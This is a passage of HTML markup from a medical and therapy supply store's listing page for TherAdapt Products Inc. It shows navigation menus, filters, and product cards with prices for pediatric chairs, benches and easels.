="Click To ShopSocks">Socks</a></li><li><a href="/c-stockings-and-socks-aids.html" title ="Click To ShopStockings and Socks Aids">Stockings and Socks Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-pain-relief.html" title="Click To ShopPain Relief">Pain Relief</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-fitness-equipment.html" title="Click To ShopFitness products">Fitness products</a></li><li><a href="/c-exercise-balls.html" title ="Click To ShopExercise Balls">Exercise Balls</a></li><li><a href="/c-exercise-mats.html" title ="Click To ShopExercise Mats">Exercise Mats</a></li><li><a href="/c-yoga-pilates.html" title ="Click To ShopYoga And Pilates">Yoga And Pilates</a></li><li><a href="/c-jump-ropes.html" title ="Click To ShopJump Ropes and Agility">Jump Ropes and Agility</a></li><li><a href="/c-Stretching-Equipment.html" title ="Click To ShopStretching And Flexibility">Stretching And Flexibility</a></li><li><a href="/c-rebounders.html" title ="Click To ShopRebounders">Rebounders</a></li></ul><ul><li class="inner-heading"><a href="/c-massage.html" title="Click To ShopMassage Therapy">Massage Therapy</a></li><li><a href="/c-massage-chairs.html" title ="Click To ShopMassage Chairs">Massage Chairs</a></li><li><a href="/c-electric-massager.html" title ="Click To ShopElectric Massager">Electric Massager</a></li><li><a href="/c-manual-massagers.html" title ="Click To ShopManual Massagers">Manual Massagers</a></li><li><a href="/c-foot-massagers.html" title ="Click To ShopFoot Massagers">Foot Massagers</a></li></ul><ul><li class="inner-heading"><a href="/c-electrotherapy.html" title="Click To ShopElectrotherapy">Electrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aquatic-rehab.html" title="Click To ShopAquatic Rehab Therapy">Aquatic Rehab Therapy</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-lymphedema.html" title="Click To ShopLymphedema">Lymphedema</a></li><li><a href="/c-lymphedema-garments.html" title ="Click To ShopLymphedema Garments">Lymphedema Garments</a></li><li><a href="/c-gloves-gauntlets-and-armsleeves.html" title ="Click To ShopGloves, Gauntlets and Armsleeves">Gloves, Gauntlets and Armsleeves</a></li><li><a href="/c-lymphedema-pumps.html" title ="Click To ShopLymphedema Pumps">Lymphedema Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-prosthetics.html" title="Click To ShopProsthetics">Prosthetics</a></li></ul><ul><li class="inner-heading"><a href="/c-magnet-therapy.html" title="Click To ShopMagnetic Therapy">Magnetic Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-light-therapy.html" title="Click To ShopLight Therapy">Light Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-body-cooling-products.html" title="Click To ShopBody Cooling Products">Body Cooling Products</a></li></ul><ul><li class="inner-heading"><a href="/c-taping-techniques.html" title="Click To ShopTaping Techniques">Taping Techniques</a></li></ul><ul><li class="inner-heading"><a href="/c-paraffin-therapy.html" title="Click To ShopParaffin Therapy">Paraffin Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aromatherapy.html" title="Click To ShopAromatherapy">Aromatherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-hydrotherapy.html" title="Click To ShopHydrotherapy">Hydrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-acupressure.html" title="Click To ShopPivotal therapy">Pivotal therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-books-and-dvds.html" title="Click To ShopBooks and DVD">Books and DVD</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-sale.html"> SALE</a></li></ul></nav>
</div>




        <input id="HiddenZaiusvuidnew" name="HiddenZaiusvuidnew" type="hidden" value="" />
    </header>

    

    <!-- noui slider price range css -->

<style type="text/css">
    .changeheght1 {
        height: 110px;
        overflow: hidden;
    }

    /*.changeheght {
        height: 140px;
        overflow: hidden;
    }*/

    .changeheght-main {
        /* height: 140px;*/
        overflow: hidden;
    }

    #gradienttop {
        width: 100%;
        height: 45px;
        background: url(src/img/bg-space.png) repeat-x;
        position: absolute;
        bottom: 70px;
        left: 0;
    }

    #gradient1 {
        width: 100%;
        height: 41px;
        background: url(src/img/bg-space.png) repeat-x !important;
        position: absolute;
        bottom: 55px;
        left: 0;
    }

    #read-more, #read-more-main {
        width: 100%;
        /*padding-right: var(--bs-gutter-x, 2.1875vw);
        padding-left: var(--bs-gutter-x, 2.1875vw);*/
        margin-right: auto;
        margin-left: auto;
        margin-top: 1.5rem;
        margin-bottom: 1.5rem;
    }

    /*  .product-quick-view {
        top: 3800px;
        z-index: 101;
        left: 0px;
        height: auto;
    }*/
    /* .icon-div {
            padding: 20px;
            width: fit-content;
            height: 110px!important;
        }

        .icon-div .share-btn-div {
            display: block;
            float: right;
            margin-left: 20px;
        }

    .fa-stack .fa {
        margin: 0px 10px 0px 0px;
        justify-content: center;
        align-items: center;
        border: 1px solid white;
        padding: 6px;
        height: 50px;
        color: white;
        display: flex;
        width: 50px;
        background: blue;
        border-radius: 50%;
        align-items: center;
    }


    .fa-stack .fa-twitter {
        background-color: #00cdfb;
    }
    .fa-stack .fa-pinterest {
        background-color: red;
    }
        .shareBlock a {
            display: inline-block;
            margin: auto 14px;
            text-decoration: none;
            transition: all 0.2s ease 0s;
            transform: translateY(0px);
        }*/

</style>


<!-- quick view modal start -->
<div class="product-quick-view main-icon-bx">
    <div id="alert-box" class="icon-div">
        
        <div class=" shareBlock">


        </div>
    </div>
</div>
<!-- quick view modal end -->

<div id="category-listing-start" class="category-top-section custom-container">
    <nav aria-label="breadcrumb" class="top-breadcrumb">
        <ol class="breadcrumb m-0 list-inline" itemscope itemtype="http://schema.org/BreadcrumbList">
            <li itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><meta itemprop='position' content='1' /> <span itemprop='name'> THERADAPT PRODUCTS INC</span></li>
        </ol>
    </nav>


        <h1 class="mb-0" tabindex="0" title="THERADAPT PRODUCTS INC">THERADAPT PRODUCTS INC</h1>



        </div>





        <!-- category listing tags -->
        <div id="category-listing-tags" class="pt-0 custom-container d-none d-sm-flex">
            



  <div class="layered-wrap currently-narrowed">

      </div>


        </div>
        <div class="category-listing-section custom-container">
            <div class="category-list-block">
                    <aside class="col-md-3" id="category-filter-sidebar">

                            <span class="d-none d-md-block text-center heading font-600" tabindex="0">Narrow Results By</span>
                            <div id="shop-sidebar" class="offcanvas offcanvas-start bg-white w-100 rounded-0">
                                <div class="offcanvas-header d-md-none align-items-center shadow-sm">
                                    <span class="h5 mb-0">Filters</span>
                                    <button class="btn-close ms-auto" type="button" data-bs-dismiss="offcanvas" aria-label="Close"></button>
                                </div>

                                <div class="offcanvas-body py-grid-gutter px-lg-grid-gutter">
                                    <div class="accordion" id="CategoryFilterAccordion">

<div class="accordion-item">
    <div class="accordion-header" id="HeadCategoryPrice">
        <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#filterCategory"
                aria-expanded="true" aria-controls="filterCategory">
            Category
        </button>
    </div>
    <div id="filterCategory" class="accordion-collapse collapse show" aria-labelledby="HeadCategory"
         data-bs-parent="#accordionExample">
        <div class="accordion-body">
            
            <ul class="widget-list widget-filter-list list-unstyled mb-0">
                    <li class="widget-filter-item d-flex justify-content-between align-items-center mb-1 ">
                        <div class="form-check">
                            <input class="layered-checkbox form-check-input" data-itemName="ciat" type="checkbox" id="layered-nav-checkbox-brand-3804" data-keyname="category"
                                   data-itemvalue="3804" data-itemactualvalue="Pediatric Medical Supplies"  aria-label="Pediatric Medical Supplies"/>
                            <label class="form-check-label widget-filter-item-text d-none" for="layered-nav-checkbox-category-3804">Pediatric Medical Supplies</label>
                            <a class="form-check-label widget-filter-item-text layered-href-selection padl10" href="javascript:void(0);">Pediatric Medical Supplies</a>
                        </div><span class="fs-xs text-muted">18</span>
                    </li>
                    <li class="widget-filter-item d-flex justify-content-between align-items-center mb-1 ">
                        <div class="form-check">
                            <input class="layered-checkbox form-check-input" data-itemName="ciat" type="checkbox" id="layered-nav-checkbox-brand-3479" data-keyname="category"
                                   data-itemvalue="3479" data-itemactualvalue="Health and Wellness"  aria-label="Health and Wellness"/>
                            <label class="form-check-label widget-filter-item-text d-none" for="layered-nav-checkbox-category-3479">Health and Wellness</label>
                            <a class="form-check-label widget-filter-item-text layered-href-selection padl10" href="javascript:void(0);">Health and Wellness</a>
                        </div><span class="fs-xs text-muted">5</span>
                    </li>
            </ul>
        </div>
    </div>
</div>




                                    </div>
                                </div>

                            </div>
                    </aside>

                <section id="products-by-category" class="col-md-9 custom-container">



                    
                        <!-- Toolbar-->
                        <div class="d-lg-flex pagination-container align-items-center ">
                            <div class="d-flex flex-wrap">
                                <div class="d-flex align-items-center flex-nowrap">
                                    <span class="fs-sm text-nowrap" tabindex="0"><span>23</span> Products</span>
                                </div>
                            </div>
                            <div class="per-page-limit custom-container d-none d-md-flex align-items-center">
                                <label for="items-per-page1">Items per page:</label>
<select id="items-per-page1" name="items-per-page1" onchange="setLocation(this.value);"><option value="/m-theradapt-products-inc.html?pagesize=20">20</option>
<option value="/m-theradapt-products-inc.html?pagesize=24">24</option>
<option value="/m-theradapt-products-inc.html?pagesize=36">36</option>
</select>                            </div>
                                <div class="d-flex align-items-center category-pagination common-pagination mt-0">
                                     <nav aria-label="Page navigation"><ul class="pagination"><li class="page-item"><a class="page-link active" href="javascript:void(0);">1</a></li><li><a class="item" href="/m-theradapt-products-inc.html?pagenumber=2" rel="next">2</a></li>  <li class="page-item"><a class="item_icon" href="/m-theradapt-products-inc.html?pagenumber=2" aria-label="Next"><span aria-hidden="true">&gt;</span></a></li></ul></nav>
                                </div>



                        </div>
                        <div class="sort-by-md-filter custom-container d-none d-md-flex justify-content-end align-items-center ">
                            <div class="d-flex align-items-center flex-nowrap">
                                <label class="text-nowrap fs-sm me-2 pb-0" for="products-orderby">Sort by:</label>
                                <select class="form-select" id="products-orderby" name="products-orderby" onchange="setLocation(this.value);"><option selected="selected" value="/m-theradapt-products-inc.html?orderby=0">By Relevance</option>
<option value="/m-theradapt-products-inc.html?orderby=1">Price - low to high</option>
<option value="/m-theradapt-products-inc.html?orderby=2">Price - high to low</option>
</select>

                            </div>
                        </div>
                        <!-- Products grid-->
                        <div class="per-page-limit custom-container d-md-none">
                            <label for="items-per-page">Items per page:</label>
                            
<select id="items-per-page" name="items-per-page" onchange="setLocation(this.value);"><option value="/m-theradapt-products-inc.html?pagesize=20">20</option>
<option value="/m-theradapt-products-inc.html?pagesize=24">24</option>
<option value="/m-theradapt-products-inc.html?pagesize=36">36</option>
</select>                        </div>
                        <div id="list-productlist" class="row row-cols-12 row-cols-lg-4 row-cols-md-3 gy-0 product-card-container">


<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-easy-platform-wheelchair-rocker.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>Easy Platform Wheelchair Rocker</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/2/r/2920171710easy-platform-wheelchair-rocker-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/2/r/2920171710easy-platform-wheelchair-rocker-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/2/r/2920171710easy-platform-wheelchair-rocker-T.webp"
                                 alt="Buy Easy Platform Wheelchair Rocker"
                                 title="Easy Platform Wheelchair Rocker: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="44605-237432"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$2,222.29</span>
                        <span class="selling-price">$1,999.99</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-easy-platform-wheelchair-rocker.html" onclick="return false;" data-productid="44605" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-easy-platform-wheelchair-rocker.html" title="More info onEasy Platform Wheelchair Rocker" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-44605" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=44605" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-adjustable-angle-bench.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Adjustable Angle Bench</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/8/l/8520131854aab-100-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/8/l/8520131854aab-100-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/8/l/8520131854aab-100-l-T.webp"
                                 alt="Buy TherAdapt Adjustable Angle Bench"
                                 title="TherAdapt Adjustable Angle Bench: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28144-140333"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$719.99</span>
                        <span class="selling-price">$599.99</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-adjustable-angle-bench.html" onclick="return false;" data-productid="28144" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-adjustable-angle-bench.html" title="More info onTherAdapt Adjustable Angle Bench" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28144" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28144" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-adjustable-angle-easel.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Adjustable Angle Easel</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/3/l/3102016211theradapt-adjustable-angle-easel-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/3/l/3102016211theradapt-adjustable-angle-easel-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/3/l/3102016211theradapt-adjustable-angle-easel-T.webp"
                                 alt="Buy TherAdapt Adjustable Angle Easel"
                                 title="TherAdapt Adjustable Angle Easel: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28146-140337"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$389.99</span>
                        <span class="selling-price">$299.99</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-adjustable-angle-easel.html" onclick="return false;" data-productid="28146" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-adjustable-angle-easel.html" title="More info onTherAdapt Adjustable Angle Easel" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28146" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28146" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-adjustable-balance-bench.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Adjustable Balance Bench</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/8/l/852013171abb-100-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/8/l/852013171abb-100-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/8/l/852013171abb-100-l-T.webp"
                                 alt="Buy TherAdapt Adjustable Balance Bench"
                                 title="TherAdapt Adjustable Balance Bench: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28148-140339"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$615.19</span>
                        <span class="selling-price">$473.19</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-adjustable-balance-bench.html" onclick="return false;" data-productid="28148" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-adjustable-balance-bench.html" title="More info onTherAdapt Adjustable Balance Bench" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28148" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28148" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-adjustable-classroom-chair.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Adjustable Classroom Chair</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/8/l/8520135843acc-100-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/8/l/8520135843acc-100-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/8/l/8520135843acc-100-l-T.webp"
                                 alt="Buy TherAdapt Adjustable Classroom Chair"
                                 title="TherAdapt Adjustable Classroom Chair: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28163"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$947.99</span>
                        <span class="selling-price">$789.99</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-adjustable-classroom-chair.html" onclick="return false;" data-productid="28163" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-adjustable-classroom-chair.html" title="More info onTherAdapt Adjustable Classroom Chair" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28163" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28163" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-adjustable-foot-stool.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Adjustable Foot Stool</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/2/l/241020164651theradapt-adjustable-foot-stool-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/2/l/241020164651theradapt-adjustable-foot-stool-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/2/l/241020164651theradapt-adjustable-foot-stool-T.webp"
                                 alt="Buy TherAdapt Adjustable Foot Stool"
                                 title="TherAdapt Adjustable Foot Stool: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28149-140341"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$445.39</span>
                        <span class="selling-price">$342.59</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-adjustable-foot-stool.html" onclick="return false;" data-productid="28149" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-adjustable-foot-stool.html" title="More info onTherAdapt Adjustable Foot Stool" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28149" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28149" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-adjustable-straddle-bench.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Adjustable Straddle Bench</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/8/l/8520131349asb-100-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/8/l/8520131349asb-100-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/8/l/8520131349asb-100-l-T.webp"
                                 alt="Buy TherAdapt Adjustable Straddle Bench"
                                 title="TherAdapt Adjustable Straddle Bench: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28153-140345"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$482.89</span>
                        <span class="selling-price">$371.39</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-adjustable-straddle-bench.html" onclick="return false;" data-productid="28153" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-adjustable-straddle-bench.html" title="More info onTherAdapt Adjustable Straddle Bench" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28153" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28153" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-bolster-chair-with-tray.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Bolster Chair With Tray</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/3/l/3092014320theradapt-bolster-chair-with-tray-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/3/l/3092014320theradapt-bolster-chair-with-tray-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/3/l/3092014320theradapt-bolster-chair-with-tray-l-T.webp"
                                 alt="Buy TherAdapt Bolster Chair With Tray"
                                 title="TherAdapt Bolster Chair With Tray: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28175"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$1,143.59</span>
                        <span class="selling-price">$1,039.59</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-bolster-chair-with-tray.html" onclick="return false;" data-productid="28175" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-bolster-chair-with-tray.html" title="More info onTherAdapt Bolster Chair With Tray" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28175" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28175" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-corner-back-insert.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Corner Back Insert</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/2/t/241020164748theradapt-corner-back-insert-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/2/t/241020164748theradapt-corner-back-insert-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/2/t/241020164748theradapt-corner-back-insert-T.webp"
                                 alt="Buy TherAdapt Corner Back Insert"
                                 title="TherAdapt Corner Back Insert: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28154-140356"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$839.99</span>
                        <span class="selling-price">$699.99</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-corner-back-insert.html" onclick="return false;" data-productid="28154" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-corner-back-insert.html" title="More info onTherAdapt Corner Back Insert" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28154" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28154" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-extended-easel.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Extended Easel</p>
                </div>
